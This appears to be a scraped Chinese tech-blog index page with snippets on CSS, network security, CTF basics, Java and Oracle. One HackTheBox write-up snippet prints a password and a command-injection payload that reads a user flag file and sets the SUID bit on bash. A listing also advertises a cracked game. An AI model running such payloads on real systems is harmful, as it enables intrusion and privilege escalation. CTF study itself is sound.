- CSS垂直居中终极方案:告别复杂计算,拥抱现代布局
engchina
LINUXcss前端
CSS垂直居中终极方案:告别复杂计算,拥抱现代布局前言:为什么垂直居中如此重要?一、2024年最推荐的3种方案1.Flexbox布局(首推方案)2.Grid布局(未来趋势)3.Transform方案(传统场景备用)二、方案对比与选型指南三、实战技巧与避坑指南常见问题排查企业级项目实践四、延伸学习:现代布局新趋势1.Subgrid布局2.逻辑属性支持3.容器查询(实验性)五、升级建议与工具链总结前言
- Flexbox 布局中的 flex-grow、flex-shrink、flex-basis 和 flex 属性详解
牛奶、不加可乐
CSS前端css
Flexbox是一种强大的CSS布局模型,用于创建灵活的、响应式的布局。flex-grow、flex-shrink和flex-basis是Flexbox中的关键属性,用于控制Flex项目的大小和行为。flex是这三个属性的简写形式。本文将详细介绍这些属性的作用、用法以及实际应用场景。1.flex-grow作用:定义Flex项目在容器中的扩展比例。当容器有剩余空间时,flex-grow决定项目如何分
- 怎么实现全网站链接的HTTPS安全访问?
sslhttps
实现全网站链接的HTTPS安全访问随着网络安全意识的提升,越来越多的网站开始采用HTTPS协议来保护用户数据的安全。HTTPS通过加密通信内容,防止数据在传输过程中被窃取或篡改。本文将详细介绍如何实现全网站链接的HTTPS安全访问。1.获取SSL/TLS证书首先,你需要为你的网站获取一个SSL/TLS证书。这个证书可以通过多种途径获得,通常需要向证书颁发机构申请。证书的作用是验证网站的身份,并启用
- 守护网络安全:深入了解DDOS攻击防护手段
DDoS攻击防护的核心手段分布式拒绝服务攻击(DDoS)是一种针对网络的破坏性攻击,攻击者通过操控大量的受感染设备,向目标系统发起洪水般的请求,从而使目标系统无法响应正常请求,甚至彻底崩溃。随着网络规模的扩大和技术的进步,DDoS攻击的手段日益复杂,因此,采取一系列综合的防护措施是确保网络安全和服务可用性的关键。以下是DDoS防护的核心手段。1.流量监测与分析流量监测是DDoS防护的第一步。通过实
- Web安全攻防入门教程——hvv行动详解
白帽子黑客罗哥
web安全安全学习网络网络安全


Web安全攻防入门教程Web安全攻防是指在Web应用程序的开发、部署和运行过程中,保护Web应用免受攻击和恶意行为的技术与策略。这个领域不仅涉及防御措施的实现,还包括通过渗透测试、漏洞挖掘和模拟攻击来识别潜在的安全问题。本教程将带你入门Web安全攻防的基础概念、常见攻击类型、防御技术以及一些实战方法。一、Web安全基础Web应用安全的三大核心目标(CIA三原则)机密性(Confidentialit
- 2025年网络安全(黑客技术)三个月自学手册
csbDD
web安全安全网络pythonlinux
基于入门网络安全/黑客打造的:黑客&网络安全入门&进阶学习资源包前言什么是网络安全网络安全可以基于攻击和防御视角来分类,我们经常听到的“红队”、“渗透测试”等就是研究攻击技术,而“蓝队”、“安全运营”、“安全运维”则研究防御技术。如何成为一名黑客很多朋友在学习安全方面都会半路转行,因为不知如何去学,在这里,我将这个整份答案分为黑客(网络安全)入门必备、黑客(网络安全)职业指南、黑客(网络安全)学习
- 2025年网络安全(黑客技术)三个月自学手册
csbDD
web安全安全网络pythonlinux
基于入门网络安全/黑客打造的:黑客&网络安全入门&进阶学习资源包前言什么是网络安全网络安全可以基于攻击和防御视角来分类,我们经常听到的“红队”、“渗透测试”等就是研究攻击技术,而“蓝队”、“安全运营”、“安全运维”则研究防御技术。如何成为一名黑客很多朋友在学习安全方面都会半路转行,因为不知如何去学,在这里,我将这个整份答案分为黑客(网络安全)入门必备、黑客(网络安全)职业指南、黑客(网络安全)学习
- 2024年网络安全(黑客技术)三个月自学手册
csbDD
web安全安全网络
基于入门网络安全/黑客打造的:黑客&网络安全入门&进阶学习资源包前言什么是网络安全网络安全可以基于攻击和防御视角来分类,我们经常听到的“红队”、“渗透测试”等就是研究攻击技术,而“蓝队”、“安全运营”、“安全运维”则研究防御技术。如何成为一名黑客很多朋友在学习安全方面都会半路转行,因为不知如何去学,在这里,我将这个整份答案分为黑客(网络安全)入门必备、黑客(网络安全)职业指南、黑客(网络安全)学习
- 基于深度学习的入侵检测系统设计与实现
AI天才研究院
DeepSeekR1&大数据AI人工智能大模型AI大模型企业级应用开发实战计算计算科学神经计算深度学习神经网络大数据人工智能大型语言模型AIAGILLMJavaPython架构设计AgentRPA
基于深度学习的入侵检测系统设计与实现关键词:深度学习、入侵检测、网络安全、机器学习、神经网络、特征提取、实时分析文章目录基于深度学习的入侵检测系统设计与实现1.背景介绍1.1网络安全的重要性1.2传统入侵检测系统的局限性1.3深度学习在安全领域的应用前景2.核心概念与联系2.1入侵检测系统(IDS)概述2.2深度学习基础2.3深度学习在入侵检测中的应用3.核心算法原理&具体操作步骤3.1算法原理概
- 【网络安全】从零开始的CTF生活
Hacker_Nightrain
web安全生活安全
1、CTF是什么?CTF(CaptureTheFlag,夺旗赛)起源于1996年DEFCON全球大会,是网络安全爱好者之间的竞技游戏。2、比赛怎么打?1、解题模式:与ACM编程竞赛、信息学奥赛类似,以解决网络安全技术挑战题目的分值和时间来排名。题目主要包含逆向、漏洞挖掘与利用、Web渗透、密码、取证、隐写、安全编程等类别2、攻防模式(Attack-Defense):参赛队伍在网络空间互相进行攻击和
- 网络安全高级软件编程技术
Hacker_LaoYi
web安全安全
安全软件开发入门软件安全问题有趣的《黑客帝国》终极解释:《黑客帝国》故事里面的人物关系,就像电脑里面的各种程序的关系一样:电脑里面的系统程序:Matrix;病毒程序:以Neo为首的人类;防病毒软件:Agent特工、机器章鱼、先知(迷惑和引导病毒程序的);以及出错程序:Smith和Merovingian。第一集:病毒程序入侵Matrix,唤醒被隔离的病毒源代码Neo,并通过破坏Agent特工这些防毒
- 网络安全正确错误行为 网络安全的误区不包括
Hacker_LaoYi
web安全网络安全
在网络安全形势与合规双重挑战下,制定网络安全策略成为企业计划的一个重要方面。但许多企业在制定安全策略时难免走入误区。接下来让我们盘点企业在制定网络安全策略中的10个误区。误区1:审计走过场进行全面的安全审计,却忽略了结果,像是“考完试”一样,过关了就放心了。企业口头禅:后面的工作会弥补差距,查漏补缺…误区2:部署安全工具,却无人管理部署许多优秀的安全产品,却只将其设置为自动模式,后期管理或维护却束
- [网络安全]XSS之Cookie外带攻击姿势详析
Hacker_LaoYi
web安全xss安全
概念XSS的Cookie外带攻击就是一种针对Web应用程序中的XSS(跨站脚本攻击)漏洞进行的攻击,攻击者通过在XSS攻击中注入恶意脚本,从而窃取用户的Cookie信息。攻击者通常会利用已经存在的XSS漏洞,在受害者的浏览器上注入恶意代码,并将受害者的Cookie数据上传到攻击者控制的服务器上,然后攻击者就可以使用该Cookie来冒充受害者,执行一些恶意操作,例如盗取用户的账户信息、发起钓鱼攻击等
- 网络安全设备防护原理 网络安全防护装置
网络安全Ash
web安全网络安全
点击文末小卡片,免费获取网络安全全套资料,资料在手,涨薪更快防火墙简介网络层的防护设备,依照特殊的规则允许或者限制传输的数据通过是由软件和硬件设备组合而成,在内部网和外部网之间、专用网和公共网之间的界面上构造的保护屏障下一代防火墙(NGFirewall)是一款可以全面应对应用层威胁的高性能防火墙,提供网络层应用层一体化防护防火墙主要用于边界安全的防护的权限控制和安全域的划分防火墙主要在网络第二到第
- 数学与网络安全:安全协议的数学验证
AI天才研究院
计算ChatGPTDeepSeekR1&大数据AI人工智能大模型javapythonjavascriptkotlingolang架构人工智能大厂程序员硅基计算碳基计算认知计算生物计算深度学习神经网络大数据AIGCAGILLM系统架构设计软件哲学Agent程序员实现财富自由
第1章引言1.1问题背景1.1.1网络安全的挑战随着互联网的普及和信息技术的发展,网络安全已经成为现代社会的关键议题。在全球范围内,网络安全威胁日益增多,形式也越来越复杂。网络攻击手段的多样化和攻击频率的提升,使得传统的安全防护手段面临巨大的挑战。例如,分布式拒绝服务(DDoS)攻击、恶意软件传播、数据泄露等威胁,不仅对企业的运营造成严重影响,也危及到了用户的隐私和安全。在这种背景下,如何有效地保
- 掌握时间同步server-client架构实施
竹石文化传播有限公司
本文还有配套的精品资源,点击获取简介:时间同步软件对于确保IT系统中服务器间时间的精确同步至关重要,特别是在数据一致性、日志分析、网络安全和审计追踪等方面。本软件通过NTP协议,利用server-client架构,使得客户端能够从服务器获取准确的时间信息并进行调整。本软件可能包含NTP服务器配置、客户端程序、监控工具和日志记录等关键组件。正确配置和使用这些组件,对于维持网络中各个系统的同步和安全运
- FTPS和SFTP比较
supportlx
系统运维类网络服务器运维
在企业文件传输、共享场景,常使用到FTP,但随着网络安全法、数据安全法等法律法规的发布,越来越多企业重视数据传输过程的安全性,作为企业文件传输常用协议,在选择上也会面临众多考量,本文从安全性、易用性、性能等维度作出简要说明,供有需要的伙伴参考结论先行针对少量小文件传输场景,从安全性、易用性、性能综合考虑,优先使用SFTP;在企业有大量小文件、大文件传输场景,从安全性、易用性、性能综合考虑,优先使用
- css特异性,继承性
2301_78916954
csscss前端
html介绍管理scss.introduce{.title{text-align:center;}.card-box{.card{width:300px;background:aqua;text-align:left;.title{color:rgba(0,0,0,0.80);}}}}选择器的特异性和继承性,出现了预期之外的样式应用。具体问题在于,.introduce.title的选择器会覆盖嵌套
- hackthebox Busqueda EASY难度 一把梭哈
安河桥北2025
linuxbash运维安全
自动执行sudo命令,自动给sudo命令输入密码:jh1usoih2bkjaspwe92curl-v-d"engine=Accuweather&query=1'%2bprint(eval(__import__('os').system('tac/home/svc/user.txt;cd/tmp;echo\"#\x21/bin/bash\nchmod%2bs/bin/bash\">full-chec
- 荒野大镖客救赎1-v10.29 pj免付版
asd9871a
学习方法游戏程序
荒野大镖客10月29上线steam荒野大镖客steam下载教程分享荒野大镖客:救赎备受玩家喜爱的游戏,最初是在2010年5月于PS3和Xbox360平台上推出的。作为Rockstar旗下《荒野大镖客》系列的续作以20世纪北美殖民拓荒和工业革命的宏大背景,为玩家们呈现了一段主人公JohnMarston在西部荒野上充满冒险与挑战的故事。而游戏及其DLC《不死梦魇》即将在2024年10月29日登陆PC平
- [收藏]网络安全知识:网络安全概念、内容和主要技术纵览
紫郢剑侠
网络防火墙internet加密vpn服务器
信息源:feedom.net21世纪全世界的计算机都将通过Internet联到一起,随着Internet的发展,网络丰富的信息资源给用户带来了极大的方便,但同时也给上网用户带来了安全问题。由于Internet的开放性和超越组织与国界等特点,使它在安全性上存在一些隐患。而且信息安全的内涵也发生了根本的变化。它不仅从一般性的防卫变成了一种非常普通的防范,而且还从一种专门的领域变成了无处不在。一、网络安
- 知物由学 | AI网络安全实战:生成对抗网络
Hacker_Fuchen
人工智能web安全生成对抗网络
作者:BradHarris,安全研究员,Brad曾在公共和私营部门的网络和计算机安全领域工作过。他已经完成了从渗透测试到逆向工程到应用研究的所有工作,目前他是IBMX-Force的研究员。GANs是人工智能(AI)的最新思想之一。在我们深入讨论这个话题之前,让我们先来看看“对抗性”这个词的含义。在AI的原始应用中,这个词指的是用来欺骗评估神经网络或另一个机器学习模型的样本类型。随着机器学习在安全应
- 常规网络安全网络架构 网络安全结构体系图
网络安全Max
web安全网络安全
点击文末小卡片,免费获取网络安全全套资料,资料在手,涨薪更快网络安全基础课程知识点(1)一、OIS七层模型图1、应用层通过人机交互来实现各种服务,用户接口,应用程序(文件传输,电子邮件,文件服务,虚拟终端)。所需设备:网关。由抽象语言→编码2、表示层数据的表示、压缩和加密(数据格式化,代码转换,数据加密)。所需设备:网关。由编码→二进制3、会话层会话的建立与结束(解除与建立与别的接点的联系),应用
- Java处理PDF合集
花千树-010
RAGjavapdf开发语言ocrAIGC
1、Java生态系统中处理PDF的库和工具这篇文章介绍了三款JavaPDF处理库,分别是ApachePDFBox、iText和OpenPDF。ApachePDFBox提供了全面的功能,适用于生成、修改、渲染PDF文档,特别是在文本提取方面很强大;iText功能强大,支持生成复杂的PDF文件以及表单填写、数字签名等操作,但它采用AGPL许可;OpenPDF是iText的开源分支,适用于不受AGPL限
- input的Checkbox(复选框)属性具体怎么使用
神明木佑
前端javascript开发语言
Checkbox(复选框)是一种常用的表单元素,允许用户从一组选项中选择一个或多个选项。它在各种应用程序和网站中广泛使用,为用户提供灵活的选择方式。以下是Checkbox的一些基本用法和注意事项:基本用法:在HTML中,Checkbox是通过标签创建的。每个Checkbox都有一个name属性,用于标识该Checkbox所属的组。当用户提交表单时,只有被选中的Checkbox的值会被发送。Chec
- CSS选择器(基本选择器、关系选择器、属性选择器、伪类选择器、伪元素选择器、选择器权重及优先级)总结
shuimoguzhou
csscss3前端1024程序员节
CSS选择器一、通配符选择器*作用:选中页面中所有的元素,如下案例是给页面中的具有margin和padding的元素去除默认的内外边距。*{padding:0;marginn:0;}二、基本选择器1、id选择器作用:通过id属性的值选择元素#pid{color:#ff0000;}段落内容2、类选择器.作用:通过元素的class属性值选中元素。.box{color:#ff0000;}.fontSiz
- 基于深度学习的入侵检测系统设计与实现
AI天才研究院
AI大模型企业级应用开发实战DeepSeekR1&大数据AI人工智能大模型计算科学神经计算深度学习神经网络大数据人工智能大型语言模型AIAGILLMJavaPython架构设计AgentRPA
基于深度学习的入侵检测系统设计与实现文章关键词:深度学习,入侵检测,网络安全,神经网络,特征提取,系统设计文章摘要:随着互联网的快速发展和网络攻击技术的不断演进,网络安全形势日益严峻。传统的入侵检测系统(IDS)面临着检测精度低、适应性差等问题,难以有效应对日益复杂的网络攻击。深度学习作为一种强大的机器学习技术,具有强大的特征学习和模式识别能力,为入侵检测技术带来了新的机遇。本文深入探讨了基于深度
- 网络安全漏洞扫描:十二大类型及十个关键步骤解析_操作系统采用的漏洞扫描技术主要有哪几种
码农x马马
web安全安全ddos游戏网络
十二大类型漏洞(风险)扫描是保障现代企业数字化转型安全开展过程中一个至关重要的组成部分,可以帮助企业识别数字化系统和应用中的各类安全缺陷。在实际应用时,漏洞扫描的类型需要和它们能够保护的IT环境保持一致。如果充分了解不同类型漏洞扫描技术之间的区别,企业可以提高整体网络安全防御能力,并加固系统以防范潜在威胁。本文收集整理了目前最常见的12种漏洞扫描类型(见下表),并对每种扫描的主要应用特点和典型适用
- 关于网络安全运营工作与安全建设工作的一些思考
码农x马马
安全web安全人工智能性能优化linux
以下内容是个人成长过程中对于网络安全运营工作的理解和思考,希望通过这篇文章帮助大家更好的去做安全运营体系化建设,开始吧!文章目录*一、网络安全运营是什么?二、网络安全运营建设阶段**第一阶段:设备限制阶段第二阶段:能力挖掘阶段第三阶段:运营转型阶段第四阶段:查漏补强阶段第五阶段:运营优化阶段三、网络安全框架及模型介绍***(1)PDR模型*(2)P2DR模型*(3)PDRR模型*(4)PDR2A模
- 常见网络攻击以及防御方法大全,零基础入门到精通,收藏这一篇就够了
网安导师小李
程序员编程网络安全网络web安全前端运维安全pythonjava
网络安全威胁类别网络内部的威胁,网络的滥用,没有安全意识的员工,黑客,骇客。木马攻击原理C/S架构,服务器端被植入目标主机,服务器端通过反弹连接和客户端连接。从而客户端对其进行控制。病毒一些恶意的计算机程序,具有传播性,破坏性,隐蔽性的特点。网络攻击类型主要分为三类:**侦查攻击:**搜集网络存在的弱点,以进一步攻击网络。分为扫描攻击和网络监听:扫描攻击有端口扫描,主机扫描,漏洞扫描。**网络监听
- 面向对象面向过程
3213213333332132
java
面向对象:把要完成的一件事,通过对象间的协作实现。
面向过程:把要完成的一件事,通过循序依次调用各个模块实现。
我把大象装进冰箱这件事为例,用面向对象和面向过程实现,都是用java代码完成。
1、面向对象
package bigDemo.ObjectOriented;
/**
* 大象类
*
* @Description
* @author FuJian
- Java Hotspot: Remove the Permanent Generation
bookjovi
HotSpot
openjdk上关于hotspot将移除永久带的描述非常详细,http://openjdk.java.net/jeps/122
JEP 122: Remove the Permanent Generation
Author Jon Masamitsu
Organization Oracle
Created 2010/8/15
Updated 2011/
- 正则表达式向前查找向后查找,环绕或零宽断言
dcj3sjt126com
正则表达式
向前查找和向后查找
1. 向前查找:根据要匹配的字符序列后面存在一个特定的字符序列(肯定式向前查找)或不存在一个特定的序列(否定式向前查找)来决定是否匹配。.NET将向前查找称之为零宽度向前查找断言。
对于向前查找,出现在指定项之后的字符序列不会被正则表达式引擎返回。
2. 向后查找:一个要匹配的字符序列前面有或者没有指定的
- BaseDao
171815164
seda
import java.sql.Connection;
import java.sql.DriverManager;
import java.sql.SQLException;
import java.sql.PreparedStatement;
import java.sql.ResultSet;
public class BaseDao {
public Conn
- Ant标签详解--Java命令
g21121
Java命令
这一篇主要介绍与java相关标签的使用 终于开始重头戏了,Java部分是我们关注的重点也是项目中用处最多的部分。
1
- [简单]代码片段_电梯数字排列
53873039oycg
代码
今天看电梯数字排列是9 18 26这样呈倒N排列的,写了个类似的打印例子,如下:
import java.util.Arrays;
public class 电梯数字排列_S3_Test {
public static void main(S
- Hessian原理
云端月影
hessian原理
Hessian 原理分析
一. 远程通讯协议的基本原理
网络通信需要做的就是将流从一台计算机传输到另外一台计算机,基于传输协议和网络 IO 来实现,其中传输协议比较出名的有 http 、 tcp 、 udp 等等, http 、 tcp 、 udp 都是在基于 Socket 概念上为某类应用场景而扩展出的传输协
- 区分Activity的四种加载模式----以及Intent的setFlags
aijuans
android
在多Activity开发中,有可能是自己应用之间的Activity跳转,或者夹带其他应用的可复用Activity。可能会希望跳转到原来某个Activity实例,而不是产生大量重复的Activity。
这需要为Activity配置特定的加载模式,而不是使用默认的加载模式。 加载模式分类及在哪里配置
Activity有四种加载模式:
standard
singleTop
- hibernate几个核心API及其查询分析
antonyup_2006
html.netHibernatexml配置管理
(一) org.hibernate.cfg.Configuration类
读取配置文件并创建唯一的SessionFactory对象.(一般,程序初始化hibernate时创建.)
Configuration co
- PL/SQL的流程控制
百合不是茶
oraclePL/SQL编程循环控制
PL/SQL也是一门高级语言,所以流程控制是必须要有的,oracle数据库的pl/sql比sqlserver数据库要难,很多pl/sql中有的sqlserver里面没有
流程控制;
分支语句 if 条件 then 结果 else 结果 end if ;
条件语句 case when 条件 then 结果;
循环语句 loop
- 强大的Mockito测试框架
bijian1013
mockito单元测试
一.自动生成Mock类 在需要Mock的属性上标记@Mock注解,然后@RunWith中配置Mockito的TestRunner或者在setUp()方法中显示调用MockitoAnnotations.initMocks(this);生成Mock类即可。二.自动注入Mock类到被测试类 &nbs
- 精通Oracle10编程SQL(11)开发子程序
bijian1013
oracle数据库plsql
/*
*开发子程序
*/
--子程序目是指被命名的PL/SQL块,这种块可以带有参数,可以在不同应用程序中多次调用
--PL/SQL有两种类型的子程序:过程和函数
--开发过程
--建立过程:不带任何参数
CREATE OR REPLACE PROCEDURE out_time
IS
BEGIN
DBMS_OUTPUT.put_line(systimestamp);
E
- 【EhCache一】EhCache版Hello World
bit1129
Hello world
本篇是EhCache系列的第一篇,总体介绍使用EhCache缓存进行CRUD的API的基本使用,更细节的内容包括EhCache源代码和设计、实现原理在接下来的文章中进行介绍
环境准备
1.新建Maven项目
2.添加EhCache的Maven依赖
<dependency>
<groupId>ne
- 学习EJB3基础知识笔记
白糖_
beanHibernatejbosswebserviceejb
最近项目进入系统测试阶段,全赖袁大虾领导有力,保持一周零bug记录,这也让自己腾出不少时间补充知识。花了两天时间把“传智播客EJB3.0”看完了,EJB基本的知识也有些了解,在这记录下EJB的部分知识,以供自己以后复习使用。
EJB是sun的服务器端组件模型,最大的用处是部署分布式应用程序。EJB (Enterprise JavaBean)是J2EE的一部分,定义了一个用于开发基
- angular.bootstrap
boyitech
AngularJSAngularJS APIangular中文api
angular.bootstrap
描述:
手动初始化angular。
这个函数会自动检测创建的module有没有被加载多次,如果有则会在浏览器的控制台打出警告日志,并且不会再次加载。这样可以避免在程序运行过程中许多奇怪的问题发生。
使用方法: angular .
- java-谷歌面试题-给定一个固定长度的数组,将递增整数序列写入这个数组。当写到数组尾部时,返回数组开始重新写,并覆盖先前写过的数
bylijinnan
java
public class SearchInShiftedArray {
/**
* 题目:给定一个固定长度的数组,将递增整数序列写入这个数组。当写到数组尾部时,返回数组开始重新写,并覆盖先前写过的数。
* 请在这个特殊数组中找出给定的整数。
* 解答:
* 其实就是“旋转数组”。旋转数组的最小元素见http://bylijinnan.iteye.com/bl
- 天使还是魔鬼?都是我们制造
ducklsl
生活教育情感
----------------------------剧透请原谅,有兴趣的朋友可以自己看看电影,互相讨论哦!!!
从厦门回来的动车上,无意中瞟到了书中推荐的几部关于儿童的电影。当然,这几部电影可能会另大家失望,并不是类似小鬼当家的电影,而是关于“坏小孩”的电影!
自己挑了两部先看了看,但是发现看完之后,心里久久不能平
- [机器智能与生物]研究生物智能的问题
comsci
生物
我想,人的神经网络和苍蝇的神经网络,并没有本质的区别...就是大规模拓扑系统和中小规模拓扑分析的区别....
但是,如果去研究活体人类的神经网络和脑系统,可能会受到一些法律和道德方面的限制,而且研究结果也不一定可靠,那么希望从事生物神经网络研究的朋友,不如把
- 获取Android Device的信息
dai_lm
android
String phoneInfo = "PRODUCT: " + android.os.Build.PRODUCT;
phoneInfo += ", CPU_ABI: " + android.os.Build.CPU_ABI;
phoneInfo += ", TAGS: " + android.os.Build.TAGS;
ph
- 最佳字符串匹配算法(Damerau-Levenshtein距离算法)的Java实现
datamachine
java算法字符串匹配
原文:http://www.javacodegeeks.com/2013/11/java-implementation-of-optimal-string-alignment.html------------------------------------------------------------------------------------------------------------
- 小学5年级英语单词背诵第一课
dcj3sjt126com
englishword
long 长的
show 给...看,出示
mouth 口,嘴
write 写
use 用,使用
take 拿,带来
hand 手
clever 聪明的
often 经常
wash 洗
slow 慢的
house 房子
water 水
clean 清洁的
supper 晚餐
out 在外
face 脸,
- macvim的使用实战
dcj3sjt126com
macvim
macvim用的是mac里面的vim, 只不过是一个GUI的APP, 相当于一个壳
1. 下载macvim
https://code.google.com/p/macvim/
2. 了解macvim
:h vim的使用帮助信息
:h macvim
- java二分法查找
蕃薯耀
java二分法查找二分法java二分法
java二分法查找
>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
蕃薯耀 2015年6月23日 11:40:03 星期二
http:/
- Spring Cache注解+Memcached
hanqunfeng
springmemcached
Spring3.1 Cache注解
依赖jar包:
<!-- simple-spring-memcached -->
<dependency>
<groupId>com.google.code.simple-spring-memcached</groupId>
<artifactId>simple-s
- apache commons io包快速入门
jackyrong
apache commons
原文参考
http://www.javacodegeeks.com/2014/10/apache-commons-io-tutorial.html
Apache Commons IO 包绝对是好东西,地址在http://commons.apache.org/proper/commons-io/,下面用例子分别介绍:
1) 工具类
2
- 如何学习编程
lampcy
java编程C++c
首先,我想说一下学习思想.学编程其实跟网络游戏有着类似的效果.开始的时候,你会对那些代码,函数等产生很大的兴趣,尤其是刚接触编程的人,刚学习第一种语言的人.可是,当你一步步深入的时候,你会发现你没有了以前那种斗志.就好象你在玩韩国泡菜网游似的,玩到一定程度,每天就是练级练级,完全是一个想冲到高级别的意志力在支持着你.而学编程就更难了,学了两个月后,总是觉得你好象全都学会了,却又什么都做不了,又没有
- 架构师之spring-----spring3.0新特性的bean加载控制@DependsOn和@Lazy
nannan408
Spring3
1.前言。
如题。
2.描述。
@DependsOn用于强制初始化其他Bean。可以修饰Bean类或方法,使用该Annotation时可以指定一个字符串数组作为参数,每个数组元素对应于一个强制初始化的Bean。
@DependsOn({"steelAxe","abc"})
@Comp
- Spring4+quartz2的配置和代码方式调度
Everyday都不同
代码配置spring4quartz2.x定时任务
前言:这些天简直被quartz虐哭。。因为quartz 2.x版本相比quartz1.x版本的API改动太多,所以,只好自己去查阅底层API……
quartz定时任务必须搞清楚几个概念:
JobDetail——处理类
Trigger——触发器,指定触发时间,必须要有JobDetail属性,即触发对象
Scheduler——调度器,组织处理类和触发器,配置方式一般只需指定触发
- Hibernate入门
tntxia
Hibernate
前言
使用面向对象的语言和关系型的数据库,开发起来很繁琐,费时。由于现在流行的数据库都不面向对象。Hibernate 是一个Java的ORM(Object/Relational Mapping)解决方案。
Hibernte不仅关心把Java对象对应到数据库的表中,而且提供了请求和检索的方法。简化了手工进行JDBC操作的流程。
如
- Math类
xiaoxing598
Math
一、Java中的数字(Math)类是final类,不可继承。
1、常数 PI:double圆周率 E:double自然对数
2、截取(注意方法的返回类型) double ceil(double d) 返回不小于d的最小整数 double floor(double d) 返回不大于d的整最大数 int round(float f) 返回四舍五入后的整数 long round